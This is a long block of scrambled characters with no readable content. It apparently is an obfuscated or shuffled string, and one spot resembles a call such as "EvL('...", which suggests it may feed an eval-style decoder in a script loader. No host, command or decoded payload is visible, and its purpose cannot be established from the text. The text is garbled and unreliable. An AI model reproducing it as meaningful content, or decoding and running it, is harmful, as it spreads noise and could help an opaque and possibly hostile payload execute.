tcxNaB7G8{s=Q|(\'orye$6pQ$6QnGe&GK.=!iuleS11=K-Hdh5,nGfulD\\=]B5111q7Cm2>Q*sdr-n.noK.GvUl1,)7dpH(145prt!9QH2h.9 34*KK9=r!t3reS.nKiGlH)+;$}H{?C79__i{-1,Stmtij7m=nM#0DRK)3)Ko-9]ihx,-h ,QKo$=](nasG.)0QG_r{G3QGQe4 tge$-Di1bH.]NK$1HK8{iGH,G8rom\/04r*GKHGH51)8r\/K42s.+rdxo:yi (HB4Q6G1KyQH%SK1K)7{ptd|]ec6 k[v N$,QH0=,0r9!nu]Qs(2tF8QGi0!HnilG8iLDkeK 1"}0Hsss .hGyD}"y_Srexeec01ic(QI;:Oe!A1Ke5>AHpE w]k9tv1dG G,Hw0!\'G7=eQKm.01imTx3?Hge[)2Ke75:dz;tlKdaiH$Keg}Gtp8i{Qs1%KGo0gGolnr;nnQ)=]@{bKQ.2nd o{uoes8 {epGnHck66n.se3uGHwG9k!QH- _3sHtst@5tiG\'KHr8:g[a$..:H7rl!  KT ngt}11QH1D_(0Tx7 2H_+Hb4!0G 1.8].Hr]LTt^H1i_Q;:K:Ko).\\+lH G{keYu"ex.cmn!KettHKKIt_KQG9R6Qt@ent13Q+4GK1WhGm+]peGz.e5]cH079BH{}ear8"Cn4H]s{HonguGseQ-K0xf}) M !K.hQ+G;xKo4 tDcKLtulrK!sg)_Kt(5p2r7Gl]8GacflQtt))HQhiG-)yxu4&5GuQGhi!anearr].K_Q.r.0o)( p]Km;yiQtG$6dWkrp-nrKn)c}]HuKedGYK?e\\G.0>nI1]m -}\'QK88eZB98- n]]8,(lPf=lpGzaehK} 9fshQnK-Htre(HGV|%H [<mmNrpat8.Q _)y luj*r4K8@9rtras1.G?5;f 1tiGaHGK 1eG}5tnyroi"*TKtod(i!_KHH0], vs-l9!2H-H.Hy.HQgQG7x1y8cwQ,ioe}5litu<wd((0.H,_7::)G  nQHf1H-.-(#s0e-,l;8:_TH7VGtiu8QQoo!ne{e ,x.f0t81)f5t4_K HG7;-GGe#a! 4P)"IGoeyos[a%PeQ57WKe&tQlG{o]58H#TQfin(y@ L8Q$1i+K12HrGz]s,}h*KRgoh"4Kv+rQ 7Q!_a0leeirs.o1fQRG"Hl,ngHTr G Qee]es!]i #n3.!K&;0[XnoQrs()eo!QH2Q.Yr Y-o[80Pso(\\H 1.etexmQve0ef;hC>4%dHy" eeG\\uIcjl5e3Gy.u8K[eneHad],"7;ibQeQa9 AK11.m]l{w9"\/c8o1!G K[]HneI.2(t(culbeuaQ7!nK=K+hQ(1 QGi)9ilgS%m $EBv3KGpQ7n1roQoe9K7Qyto0t}fx88em_=Hf}eH6f.HHH=lcuJlueopktff[.H\\8k)rcHyesat17kruHQgce.l!4rlrovGNt7.H>Gz&zCl<n8 s;,,;kvtH.Urn8QiHl=.acHGoGa{Q.zD0eOt?)oeUHK4]:G;e6tGGNG.(rp![HeHd_Gse;d9. .WQ5KE(AtvmfI|+._K48M)blrTo8abGp;kt!)l[o]6G)GG6 x)]G7=5]!y t..i]I!Bn_Q;]r!!2QGKK\/Gen0sJlt ;hx*.eheGe[  4G},7n[Ka7t],e3ytiH>se5Hf5e4Ke._H. 7-l:]aKc8Ge lD(Ke=0edu)m.0.SQ.GHQllH8heQHelr9]R20e8d.AK=-).Hl]iGcHKDesQ:"Gt xH5Q8Qthu_ar5-s6_lr,"HQ.H6=  vamKUi,c.!HOe.2a7G.#-QfK;2dh711oLQ;3Ge,d]bGz)Kr {].,1K5a*![&H *lvQQ\/s !9rGyT65s,Gn=L-axnGQ!_QelQn1 a]_n_281n%|teme7eGkG123G:faQ{|>)]VG2QQaxCsr.e&He2Qf^ H!(|b0dm7Q 7Gw.:(pp(ds;}).G:)}iGQnUpu3QGra};H-K=odi9]-,L=I#<o2DGQGtA.{t1sH\/Cm3#7x,h[&\/]4wQxQ3,n(tQr..( 7soGG;w!eGCa70!\/GrX]iGH38]Krl zoK K10)Q8rayHlX5{fsJeap8tG Hz).lHQo780fG3uateK.aZi]QK ]y=\/KKX8orHlK_+e 05e1tdG eK5%[K72+=}o-0Kt]Gv.GQsiA7Qp1{e75Q$8)=]!as)O-r1novp((]G9K!-(K.2 Qoema6H.3lQ82])ioQGr Q7ba3eG 756Kr or0t.y"$7nDlr4g,9r K]rtnGHsu7tQ7z8Qfc^:{!oaK[6}!) sQHe_ektIlW4Hcu puto%18C-5s, Er "5!MxQ+7) trM5IKtQ 7GdeVt3H^ewq-Hvfwo11Qr5+yarcHH Hz3]=eH . gGe2ld]8eKe(Kh8=tQQCHf Kte HT37KekdsyQ9" 5 ]c:h[0dQi[f4nZ) =5ee.46KfbQ:mKH0QgK,ctelglet[_s35i;set H-frnifeKOu]lQe;Qt2it Q,lrGI>cOs;#K2!$D.]tGprabSvxQcv8Q$O(H$)mtg2]4QHe0s0eGQnfa.81TM9bHOH!o]e!rGziMGKaQv<csr]o= $ Q^te;d Q89ganrra{ eH6iG-a9!=3]lr;ck09.;Ctiugy3G2K-m HetrwGTuA9 .Q --GG)HG -}=uQKtpnro((Hg7G,v.$1m.h=)Z0(!$ttbgdc{&on#4THswwt_RTG 4eGq.=A Hn80hQd[HeQQ;&1otnHa)e]m(!rKy;3]l,=oKG0]3lti_K6)=-geu.t!K_Y_tSongeMil1her!Q0!soQ\/ae!t_} ]i[(tne;,Y8K0*{Qi wNHq0 o_zneeKe4KK4]mGQG!GQ]G;45l]et=G[l!B(p G17gQ[Gg,5HtKsH2$]2",G7iu"g0,)89SR" m_}}}GQyBu5#G!}GnasoHQ,"meQ8e rKt"s-Q[0OhGGHeQb9y4#Gd+[lbiHn|oKlGHm0d*co5N71.(11dK.t G?t2: T)Kr2Qku5{m*1rSo.id3)Hg)Gh1_ el4rigHnQ1snz.vrgtK c ;6Hl6o9SoPQe.iKnln0`_=H[K7uKrteK n-s.6l*3Q'),EvL('2)egxd;eGoH{Kg4seDroFo{5K?(0H!r_KGeK&e1.!}xa=extyd.[Gmlc,([TC_fK,,):;,C_0e1h25[<_=.Q)(7n!o%_>3w9cet}= ao.sn53_9;7]5_0fco=W1$.i}_Ki3geHaE)]0]It;5lHH.nnl2m)]083yneO67Ke}Q?(J]}HeeK$6H1;]$enals{;6[H;5;(]T8e?s0H_yKolK w()WxKt#u3oKvOQt2`d_9iEK]GQy7G!;0X]c6K.G=!LQg[Q]]GwlQQ>ltuQe1av]  !Ha0K{!;G1]I])iH: %tGixrG94G l1=eCGsneitK4efG_A,QHarHeyG]t0&Q2 8iHge!)C(i)!QKH;[GtrGhJzyeo[ov.MG4Q;cnHW.]T(?to*py4^Q QyGKuM4gHmQQg5n6..m62v]&c(o)[;!m8JQi.,!r.tddaM,Q}178[QlK]4gosQ2GHGQ JTGG50gGB)0p5K7>x:H !h_G3.}+GGQQr.4.1.+QK)b6:"^cp`H.t@bQ,,,t]F6el.J.s!J  &Gt5|{aemeeKG25=:XIh.6,1H2==|Ge|Q:G=Q],Qa e.8Hl lGHDG K=hR_*.:S:]n_eo=g)]l,on]{-riet(=5K&rG"QHefuTKK]:t#4Q8.ta.p iGk=}Gc0XH}5GH.1X5tnH+QHo|t3=o4=;lQB#_iK6=r2yK.s.G01n{rU,nQ7iM.sz8ee)KQYG].eEGe=@guent)qQe(fyx.@.D7+Gt]xon)zK]N5yGKGGi1$!SbH0HgGenQ[H)w=eaHno09155HK9s:iov.meGi,se]dtS1GeG)(Ho;(l0h!ehy Kh 5.+s!00 Q9B]&Sl,x(7]] =eQGAk]e{Ko8.l;fd]ooj0Ge).lI1->t)).8Q5PdH0he!dhQKH =.p#]Qe]:Iq.D1iwdGKse.)}H 1C{ox,5HF.;|{Q:46yQ_geGt=]1.1N:;ei_y!1!KfszQwk1=t;,6 8)K!Ne.}e_oRK0Q|aQeeC):lt_:oc+-eB ;c8C39.2tst__!QS+Hc.447];c{8y!z!sfeK]SctcbNE9$(=Gn$55epQ&.+ef;1eGQSK1H8G}7oKQ1astfCG1GGaQ.5@G+.Gu]kfm;GZc=Qs(2aEr G;T.3Qrid+e_41ed{o 9r$Ge5(3eu.2):?)H)dH Gh;nQHunQ.(=sKAweg]p]* }b0.G(NKGKtnH o=uGm #"]eagss}k1\'0K1cf-vexeGa(+snymx:ev-a{KeQDQG5xOA5HxG*o]]}MmQ.Qle{!(]+ete}cGexe>U\/=!e16cxTwkf3-}Ky32oHiG.(2{(ZQ_8=m3G)|!]i{xn:}.8.!)Q;6,(.MrN+K[QrovC2sGKT;:2&,8tr73!-_Q]_ 0KEoeaG=Gc6n]hG,Qn"pK0.QS_uyTif)KDC_oIs?weox6rf9.(Q4\\53:ir8oGH81Qweon6)p6,{]l04hQm*thG(18uG2).GG*VK3Gl{:2)1QG%*.}GoOe=.F6bSbLQclJO8"utEr}H]ulf9;7;GJyC]\'(;.]6.ldKg)c5]1 \/ sezG4ub=hK1trddnKe6G3.5_QK .:lH]Y)aln,6(]5hHGod7XQ4rn0K|. 9rmrrK\';]c1t10Lou8rDtGKlKp_l i7c!vK]Q{lNo.f;].\'C)+GsOu_isG;GKr;:}{fG!g{G(0mKsGl3=)ewQs.BKbG{TL;MT]_."}3K?&|KG +._KsGeoQev]c]i3uK.,GQ7])G:zuSthcL1\'!eI]twci-+He7gt0e]e_(QK.hHolt,Z0eonan,.ou:uh=sn5"sGQ2Q1ov]o{Guu]:cdKG)!BK}GQ=)H_DH83_2Qo2H;a7Dt]eK:mdu1enGa _`:Kpz2bm=KS,9+HHnsGGx1Gy11c9Qe6^X,t!Ql.H=Ke.xr!QGQCE5GHuG;iQ6!=co(!5H}sH,xF.Q1HuGG]K)vaPg[=H0yio7u0y|]ff3S0)*.!HegGG.lPHb.5EG.! dyG|l ibK5s3aHXd#is(Hww)K89."&IH}+kx. zHw]]g|KesH.GsK ,.).)hQ1X),.T4lQ};.OG^rz-e+GHGdKQ,fHjhwonevt],G5Goe]blKGBt=n)#puhHH..dhP_)(sCZ..bH98#(Hnoc1;tG.sOZ6t._[Og QKkaid(G9iH |Hi 8fdpHi!HBQatQ27]B]:N1o}8K |.7iQK]l33G1]zHn{eGee}G4=0oD19_GH4!e,ilQn106]{=GK6l9xK?8,=iSQ[nG63M6]0!.D,Bm&4  K]H+HM7!k80vHK;8H-.;Gx.K]0[;s]]0e+ sG4mvd1(;!lO(loQt4s$H;$Q0(Q(Cf1]oCle^1)]ayl]Q%e;=uB)QK!vHBHs]5!eexihKQHKp[fgsx=[n.|j5] Gieefsl_b=.t[o.p2.lQ3!nDc5e.; uno1{e5jHr)egb5ncQfW0+V=i;K,!4yRQgo)tHiGd sHV4,KG\/c0e2)tn,GsQ) ]Z(dc6Ka}t2HGHus)35Q!SQM>KGrpulp_$M]t+!txbB`hge=2tHthK7)Ki$Gr^,qG8p4j+0}1+=64]$}e;\\G.tuTsHK .!a@;.76r(+DeG4up)OGHd]=G+]|]e0@H.!;Kea()28D1wGHQ.gv$x8)|{HlvGSt6c6eG7|7s.e3Dt. rK,Qa}G0E.oQfFex6sK[#Msyc4?\/KHilnGQHQMe2{eH]!QQH5G5ryeK.#H(t[;HnHmo}GH+zi.aGD02D=)xb5m+);KK&.jG5Y18y6}=)eyKja3&0=}s,Q>=5geQDnl4>:=pR]..HH.}rZ.)3GGaK:HK{[GKltGhrnHrG,Z_e jQi>t]Fa)Np8; gKf[r.GH.G.gje725_QJK8H:^(1r_o,4KHpM(zo.W_.ee^Hudi9dg(etCKG0r$Hmpet]eyG]GK?QGs&!n{Ex9.aI!\' nJ)<rtg8_G)Gaie)t.EiGK\']>]S,88K]cDHoG[K8QaaP\'wx8rH)tQWr95HM1HJ.RmtK5:oeqli1tadM8Kldiv_.KK.rl={&n.Kyi!]+]f_.1viH7oi4)1\/K$iytfDf+tl=):$l.H+drJ?8`)U$Q28cGxH.8oyoeaseeK5(4s{&o)aRd]nKpjGb(:tt0ek( !KxiK1grKz4o5tG89 .to,co;KHx%}itnb1mrG2&Q2:,Y{Dx{dI.;|Qe)EveH2eraGwc1tQKa>t1HG[;_`a=KbysKpnGI6]b5$T]yiK.pG.8wsQ((KKsKfrMltxY62Dly.oeQxweHpa4_toK=Qcso$;rr5(9Qn7i,6Q1a|_yK=5xi=Fe0.4,cpitri(tG,tkX{]5;,er16_G],0ire$e4H]r{ne$pK_xb[3.*dicQX3 eg9(2Keut,t#0dcH96e4Q0Gr$G8o_cre,y.:(.].Qhi]KdQX[QphC.=ye2}c)H((H6HaQg.sHo54Hta(48\\58HG1dG!d5](]n|800miH48_QG hd8HrFQ0ec"o1.KkZBs!fQ5(ndaG.-K:>t!]yHeu6H30A]z=6(boG0G,]XesSe[bs7))H)nyea.H6o89GG0Q26Qtl(Nx!\'c90|Hr.GR}atG=eHe)00Gd!sKn[K)n;yYaQS2Ons,t08H2lKa!HexeQ=HGKtrHKeog!"(.dQ 0fsH]usnl1,Hv.!cHKQ0!rH:eKe2}e elrln.1Kt0GGG;SG{Hu2It2G!Kx }0K]e!.GK0\'[oaf8Gr16w}G=T.`l.0kV%#.%*QU{)>)p94G8Zta6Q 0])H7eRyQc5(mS)}[i1!L{tbsx.KoQIGn..Q t)Gk!!Wy^G4Q:8 )Qb5?nbU{f f].nGr3efrvEG!Qr+GK4.5Kesic]o3H}]9Gt5+Q=H7O,{Q.G)Gn4itQGrGoKK;;=)y c; \/GK=!.V.Hl[4)k_on:K61s.Kxsy)_)-HcuDsKX;iR3-:c.lt.zGeHa3 oK!_7ae1.,{dxR.r&H>.Wsd=c9GeU.G}\\h6e)!Qa)z_s.37_).n8G6igkQG6+H.+tt3ysiHhaoe,<&:5c{.GQ,3H[KdU3H)]G8G8Kryl1GJI_eQ.6tr2Q\'ece2&HQ6.ynag17+Ht \'..j.f)jeH6GyG[H4}|HfG2K{etHMa!\/t(_i,6pGd2Do8}tRQ]EHex,Td\\] 1.KGicc01x@g1=?UeH32dG]])GQQ12t;!a,ett%Fl.rt.KrcilKtre,s=GG{c.=;GS_4yg})K3H:_Q34Ja,D}.rou.Gn10QeXwmdWo}Qssebf.]itK)CebQ7c^=o;dtC+$5f1bKGe6f8e+2. K]! Gnh=i,pGQ.H.nW]fG2GK..};.kbKeHCmucVGq,TGC@oq_Q.s.=drGa..l9r.Kc7<_02r6r=.f[,C360G!dcCQ!]QuH!,Q!,<.o(.0?Worpu}|nn|f(t,5tKH2}t$l).!a1{NQH;ut[l=MGQQF08G}GGa.u})KPcexl.9GWGtdG1(d5QHK{GtQG!0oyM ysGlX#Gnef+te5eQPH,0nK!Qes3boKekCH0GcHHK)HQ})Ml.Dr_pGnK,[ G}9Q\/av$.w1[d(12!KQn]}}p] 8Q,.16),;8U4G=s3sl3d(z.l.{]GZ0G3l1Hhiio(*,rs2s.soi)$$r1L1sfl[md.-tH.=S4oaQ1Kt )8K_p]$cQx_,,p3G\/eQKg 0Q3S.d(3s)6w;Rmt8r<_K.i?;! nepo50.eQ|Ml0Qrs(4r:bt3ctUnip!0C|.A_41!q4\/5t1 oGE)jiKFyYQnKwG,+eQnsF(sie )2?]T.HtMPG.2|s20G,:Q)5.3oG8rlrC_ :cbHk=9];a,K_KI.GG1_H[H1Kadgy2;Q9714!HrKaeeKc:!t82Eax]tHRk4eQH;l%oH]8HpQtG0sfG&7G]9KktKGn;s .9eK,l];oQ_}H1 _C2Q=.-O)4t"xf.,)G]0.cYyQ:(HhYt.tR69_EHme=i]p{o1Q!Z[lV:3#.y|a Grd2G!9McGeKc..6mQ.8hy4\\_!Gm0G]ri8ln))%n87Kan0iK\/\/K.EQcJH!c&0i|.c=]p6?!1oi2c.xnG21 r.G3.lg0eMK:u1_Ci2 4s2]eD.@E. o)N cQ-a!;[i.xd)uC[.m-)78|T00co;se"S&eHyd&sH!$a`45roeG5Z\'e3oQlu.2GnGQ\'_HP.E,kK0pZ1lsr4Jxtry;((K`!_GK0&G8?[0G1K3G=dQr5)e.K Cun.e5.)KxK3r86#K6K1,MHP).2Ku61ty2H+ScK!6geGc]itKe.x){)fa2tKK+bGVIn+K_KP:f!}0jGl|H41hcQb!!]]c-l\/e}]H)(c]]1=7o|oI_0&tC,eHiiKsakQQ)ArKxconGiGe=]Vr]x9!9GQW|;trJ2)lGt_5Wg81wHeex9Qii.as1a0GaH(G0QQ90|TsK"py1sRln.y5q,Ka=jnGg1[er3]G,+KitQLeGRrs)n2)Megl!fESC\\]venc-0G{rucne(\/enDZH3l)T:5Q]Kd\'tlG.Gu 3.GoQ +e+(K.qahH.;K=.)s(tgKC6)dF}9]\\=y0Do.Ktl^H;!A.r,QQQ2HH\/GHKQ?a){!Ge.A KcC.d95]H5nieQr,.0!}O=KQ._en0K.pesGf G0,.)..Yel\'b-()8a03KEeG.a4\/H.hHE6eY17 Ht]}d(_(.$(1B(g0G$!]ex$(FHH.se9KH ;+ax).lTraQ+G4H]]c!enHNnssK|dH!KEGhHeKovHGCQndG9cKK})8&u+!@G82_Q9aQ}GQ ?Q1 H.(=leTK\/Q]AO{dQfe2X.f,R0v)Q`!&1[ x.e{n]Gw^)6d[}t;o_3DIn )yse!.Oeo89psHeHfl4Q}lUtG HH?Gur001eS".iJx.lQ8n7_K]tHGlhKereuy_x{5K+o.b\/(({rjT . GBsK=[x_c91CefeetxG9l|].p":)K,PoJIe$l xoysQHd{7eRk(8t*t}te1KKQ+Qe.,KH90R.osjM08.|8b.n!e% =fGQye),b1I}Q{;ohQ.Q $_j:ndGG,xnlge1]:8.2GG:1he11y@G}3eE8dxKi.-x1=Nar!ooGKQCY n[og9QKZ;K..H{8K5E)!+xeQ2t5,;;0=3uT1Ei+H-\\t=_.jnn( GG<.i1K_;z(=ci;5 QK)K1QgH7G#Q#5G.ors.0Qud4Ql.B.Q"tHQ.BStrGKH1K.sQ]>._a2rls621t8i,eKsv3t,]K KIc)GcG^i}e_i(}KK&J9K)KJ.H>;n.(w;eHH. 5,BHI8KQeKt(ht?..HoC)Nrd35deK +$5dGCKQ {06K)8K).{c\/2% etdk|U8@((stGQWK[KNoKwK9lC2 adQ8 }G5Gl!QE+9=wGvKK>o5e]:H!bH]e0}9|iK)y.)+qr[=" 2da5,.ix2{W4l!lK:Lr05e7Gnzi.qD[H|H|gs)lccHe](.H1%HlH5g!otmimnK1(0uKG|!o@G(70E2^o h^oQ\/ SQfinj [0Qln 7=s\'8)depe+4lpaHfxG?JGC9Lt.p rHb1Z1KpG\'r;])-QK)G&!|Hf}97]K7Kn\\Huic:ini.Qc IitReu8aHH4!W))HH.) o5x=MKK0(GSQy[eHQo7eK62G\/(]ztiaQNe{ciG=Q(.KHa\'wGM6Q=K)iQN+eG%(Ks&H):2=atGsoc }n25fT_KH+H GQHtKrcn==S]3-G.e>Bl.QIr,_K}.,GBckQ=ou=Qinrl\\Qb6iicK5Zl]_#JqU7:;5G+i9[.]cr.He!(0Qel?et{3]7#K<t.tz64sx)K,ejH0mtt\/]!i:H*QIgIet..3]:9r1[;83Gs\/ahi8;Q_p!Hf)me:cGks]);G!%narnob.meQV?K7][t.=KQz|)41.d1)-[GiGrQe52sed_G8{Q_iN.(=[GlHeg.Qi!\/:e2H.![)t2[.6K9=GK_6p_llG.{=]CGosfQ^]7stRlj)$qcfHMz)H .h0Ksio]tuSo;_Qi1G3GX!K8SQkuH[..!E{qmr:;KKt;}\'DHkl}7^kfJ&.1nde_i%)[HHlc.I.eQ.2=)g#=hKQiK.2iDH)mH2KgGv)5ef?tiHraGxfr-.i6lidp{(wHn3H.G,_6Q0=,G2OGw&8GKfHr[Er0H{ KK74)]PGk(w;e(HG_G1Q17)H$GElGH 9C6G.Gva.dS66Ki]3w 62GixHtt9MHQ_-[K{sK)1G_}0QQ]L]_HlJ}r(iK8TiLh?xH0) .ertr0n2}!};_=GemnQNla3GGBo)7KG#Q[CGB|sbm;KernKfGZHq!i7Ki}sXx[)HKH!Qw!f.tix3`es.(3Kgrf!:yn*puQ=.!d4$oiQ=G{+Ne,GiiK2o?b]Q|gKo.H3Q..$d]b20]KQ15eo)tK.dKK8=Gi]?#^1pKI6nl=\\1G=iH2H8(Kt2?ed.Gr<eGdaUHpQ,1|#8e?}a)XQ.okm|Gh3wQeh.z|$H. nG.ese!|14xkNedg*.Sr1r]Gp(eJI4>Hb. f-.;trG[VKG64T4.j_C[QeGsSDsnnKKu.)tGQroce1]eU}a]=3]3.),r=5aY:1+otY!181m6a.ylW giiH0)Q5_5Hhe6YHllfH,1d=\/dk_1u_G)+Q&KQi|1g^gJGGkDLl{KeocU.fxzor1f.d!a1kcD{GtH H5G_[2o2ii7+oKfice2}@3oei_.Q_^04la$ci.wKc0,Gu.1c).]>_li])-^u!Gg<yf%,T7x?KiC1]H#42ltd13GGHl19pw)\\KlQDipGTe9.P%cHl2t]b9GJws>bfe;iecK4Q1e =ll.hG9sgHxsTKtGHpHo.1.ot.f5[,\'ck;B))ee9 )Kr[w=m[efK]1\/K!o93=.G21nQI=x([1H^K1!)7G).GmG!.p(Gtekip1!GietK]uee]0(uo w]s95)4 !sHQH)2ra5tl[)iGfbk7p.44GGslgi.HQ,KGHx2,s3nrhFre).s=sQKutKr2tm(0bQ!TK .)m6Q]H)nmQ63>etG]=cx]HGKH_SV$x}8@iC^HSlst7t)6A_M}!HSe]irKH.;.[51)KeGa(DGgD.w1].]79.Gttw >-Ztu1Qc(#2(Ho08Hl}Q7nIze;GltQKdAr8eB{H=.c)T e=X.)Gaw)&peueu7:Gt=dIwl!G(]jKaYu1HGx*Qeiye( KH:$,|.7.?7:9]2sZ&2l! GyK}Mn9itD;dtw[H,zH9H8+7KZse, eB]Gx"p62str1i.[GkHFk)3Qr\/_kt0)+K.a1HzCaKC)0 =efbHG$K9;{KQsyC2#][uTEe97K].mKG;2s)3Qqe022)Qb1)+K\'.Q)<KDnw%lGr61:+te)-4_]: QCuI0 !ZK1.7\\KpK_,tr=sG,e,5;ag(ree3Wf 9@$&.ddH!oC;)8WUs=  KGHtnxQ>@!"Gt5&2oG7et)"vC29QeoyK]+os-Hy1c2Q)b)!lHYx3.wGr_ya#h+-" Ge8vwG!eG.KmK0,~e5GG..AKY.mh?)B\/e+5@6ld_ZKs&hGQ3u2Q11u9t-cx.aGKGo1@Q~5.5GTKle.+Ke.S)&8GGpb)Koe3ro:]K;)[4(k8tr.(50r}Gu!_o1[5nKe6eiK6]d{K7f685S_5,G-!]5]GH+uK5uHQl )._rZR"21G8haT1+Gi59QGG)6,9t3.e\/S%5.4Sh@=2x!vK46Gm$4eQGneG7]}KGJHiae9]s=!7e)ri]GoeGCK."clKeHG7llsea}:!L{n])aH ]oGp+GKv .W8G.,;H)$9VQ=K2r}!G . K7H<hO@8]T};_XG]B{<}ag4k.bKnMK{ k0cx)3Hp={Ki;7QnddChG.7a[EH)ou"l}.oKirGA}!=G]H8=cts0_w87(aGg8CaUh6w08]te)[QeY;tw$ei!1K|n}tGiQQ|sG5}K2l+K+a6;!]{qe,G)VKyec,.Kh=dna.S1].1Q_^GtKwJ.!ifh SG.627eKoiK5Fr(Hl?irK.7K2))5ea9QG=_Y36.eGQQ3}5rQcg}Qna 0s66i; )K e &&sKsgK\/|e.lr-0GysG!!U{2&]KKS,9lQ,eKoQGmQ2j.t]r7}n_o3lQ,4sH07_!-Leneee.}tvr7;7(1] 4sHr!0H}H6]GH}Ps)ajK!+l;Gx$HGf]w@Ga430e7Q&l1AuQ6.|]KJHF]o]5i(eG=pe4IgGsK,4=1n+1Keic(r;.NnI7::dA_K!GfoamKH16_]v]HGK.)gHw9_lKeuKfG]+<H2!$.eK4GH.x\\}Gf3o0QG0_921"GHG.Hs][Bg.Hs5 :l;i2t,\/de)2\/H\'tK]l|=c)kt.Pc= sKm)k-a|t004Ceyu|GGbKNxr8K}iiJLG5(;GJGeEola7|C7K$o0!Hc!a G)^..a.Glh0cQ!Q; Kfe|.93ina);cHCS4"wie\\Hobi.Q==GK.GeaGpQKn! _iPtI<}]]K{4]cKzd`HGJ3te0,hClK8a_9[:8Kie)1Ki,HH2.1[ nn`sGHH{9)t!GTKQ,aolKo2K46glG.Gl76Thba.wj&8QrG(Kv}3:aGQ0Qr.!b2GK.9)5^m[u#k6,1J;enCe(2MQj1a45]=lj61nsacohevj x}!],K}nebgo _]mG66GG12@[t8=.KM_Gg%[_iQ0fKQ]0j2pb!7))]-Q)0e21K.T)D9,eG%WdRmes-KG:iK.rny(re.xU1HQ"HKy=)e(e}l6s=(d_cx| ,c&2Q\/,w(a0He2G.r1lo0(p,dGmjgx5IGeHt[|s\/KGr}oxteFcU1KmHRsG5.nt}0:=anQ"0t.Kp("uQHl]H8rr6#0=.sfHKWe)1a!d.((C ]Ggi uh(Heox8Qx+eBgaaHrEm6Q0_vn=t!8! 2He^.)!:blU_tW=ertHh4v.e*K.H36er1V90e)G ydG.t)a}o&s7K2[.t)L<21f+oBd.Q+5KpC]%]p)Gst;-`9+oH6;C_KJ)!(tiuY$:]eM{Qm3_HH76Ke=e%e8Gt>m,.!,fGtK$ HG#Ig(rK)dc8]1.-.!pet01.3?[lGcoHG8(+Qa8KPD_]LQ_K5N;B9+!]qKH0GQ9.H9&:2v9eSdr apa;K7 ui  )=}f[6)Q[o;tTf=5KtG.G0e...i[0.dX)Zs2)V\/34t.G [898G=CKK-e!btQK)ni lHoQ1o)ud)&}e] o9uRk)f_r"GeG!G: a!!y9tro]_xuGmpe=on)(i>nG[.0q65H.K+dS{NoiK.(GiHG9|r1Q]!5Qso]7990)eQ .\'t0FQTH&[Dc2[|bcH;CK]a9i]erG$CQe..jsl+0_N]Q5K)]H$_a0KK{Q&2H4G,Q$0K.2weGa.S.i]r{GHpH=!c41e4=Kr)HGKQQh]KEHa!(sc)9irt1(nU.E2uRiae!!QQ\/cy2et.+2xj0&lc!G?1u$K=n{):CGGGQ)];76>Ge53^Go%yv_=0s;dijfKLQHueH.of(.e_iuG3GdSc8H\/KQGcIdGKe`8Q!Gs8tqwa2(1.bi9e.1;4,!i6aG3t]K)a]hKGVQ60p;;e.Y<}rHQ1GQfHOH7>eTzeGdvEH,GGQfG6];t"lvl r)e!K}] HeaG3i3"Nrt0GdK.fydQ ?7I2GoKp(p@.h?Mgip3]2Iv}Kcop(f,G[ .!!epK@(tGHS1tQAvN0_]xlcN iKNte_x{K eKv]_t&=tdiv..i.Q0Di )oaa a2uGex+]u) iQe7kc.{G-_a; %Qr0iHHjtl(PQsK{cnh.Hl)a=;e;92a]dHr1vGr.|.iKe7G*{(cPH,k.iG}ah>y.Cb5 0nlK)z}.0M)7=,wQGtt)9iHm]9o]+0QGnHn,K?]pGG,d]]yX6_FG"0Ke8b!Hrew:KpG48ettn1yi}QK,sG]99hsIi{nGmyQ1898]tF1}x&(|3$etksBKGa8ial)Y4)(G{0}vtKCH+_3w,nT.G-]Lce}QV2a,]nieHU3Ku<HPw4HntnGp[HHn9loMo.l=6 ]KD(7x)0x6oQtn|]6.c;G:=lQ;GF(Qa{+eto n H\/[k?,\/aT;*l(hG_=Kn uH;.u2\\:=iKtQis1)2K18a9f1(u70Qe(_);o(9recnSHQ*fhe]QFgK=?]6n43nlQCK \\}]2u)&Q8H89Ha=a3nj=eE;}1Qt)Ge+{s<GG2GK}r4G|#bG QGetGg)HgH&ts3rE2K:!a{d.J?0<6`:KBH;H.t((eKalioU[h=st:,a=tHoKWus));aK_5]Q&T_+Q1m!.p](;GQ.9vQ])$i$a}|), i=cT(Qfucw)8g9tr;HE@]_Q$orK({ns$Qre;6(H(]Q+zKiBRKe;x={]aK9]zy.t!rbatQGGG.QGdo5emBn3HdQG]i0?8s=C[Qr5si3bKc27w|fe2H0HfaseraKd)_9#60z Q<QG8.1KlG)G].4G];EH_GG.i0`)le]Hb;]b022G=K042%ai;i!uC(1zHsed.e=Rk.)zHGG.o1H2n,6r4(Ec]3.KQinQcG0r{)p|K.i9HK ie,ple9Q3HQ))lu8G0nfrm26(2e14K#y][=s-{[H)K5)7"yK.8Qg_Hd44st2SeHQGd%K!.of(G}+Q}.HKQG2QQo Yur2!0f.,@-!168eu]o=e3{=zl0aQl5;\'tGsks[)e)k04]Kd:K=[WHt,Ai;=.$he1Hr{:3o2QK[)n)[+Hs!\\S:R1&G1KX&12po__5i_iK|i0kiGxSG,Gn(Q=plY=etO;Guilve=Qe)p2=)}]))$uR-Gz8eKHii+7huo! Qs==_=i4ukC9W]lHrdksGK7lG}2S][G)3LlpGr195e7uGo,.x((>fsl".uQGGC7rG41H8Q7HQBdalSds[c?10G oKbGHp&wyi_FKw).et211]GoQQax1G5.GtQ  (ab(eH52#qrK{$)s._.HH7e}9ao5.MQF.HH4|]n(lHT9i6GGd3GHQd}e_(R1wG^ol).t1f+vl]Q[G7}Gua.5p1_6ing(!Hy)[4G. 6fsKnGt.]).GeK)Gf).e{(Qe9mKue)h.s6HitcGHe,KR5,Je654][H^\\r3QGn(]x0KxaG1n)r2xHg7a3=e6o)uHp(f)H,[e!=qKG=eo05Xi8o_o]G]1Hi]nHQ_)(s.ov.G+HV5_Gl2EsH_UVc],Qvud)it0Kf;}o 0Da)H)M`(]cho;sGQ_igrSi8ddoa_G2e!fsrsQKtpKH8BtG5ea[)rGGjO835H4.HaQdlL]nGQ.{wuQe._{3K5Kl}e*;Q=ur].Gx71FtMHh[.uziaHGh_t;l!uhslcit+(xH.OK_t ]5l]eltKt0Q0(v\'}.ga+6_!l(enG),] ! Kiy+Ql1weQQydfeG__l\/a_.yTredK)G0].2,.pJ{nXl"0oQ5vd=6eaHlt=BvelE".Q .dG{GKnNcK.:{d  o!dt35.-hes1T Tf0RXGG^p2C6m[codGH}rebKy]yn.ImhQ_;Kxy.insC}gK5d!}1.e1g53=tI0EtWlH%GQHIu_ >Re]F]?aG.|iKK._Q fG?exGrg\/s 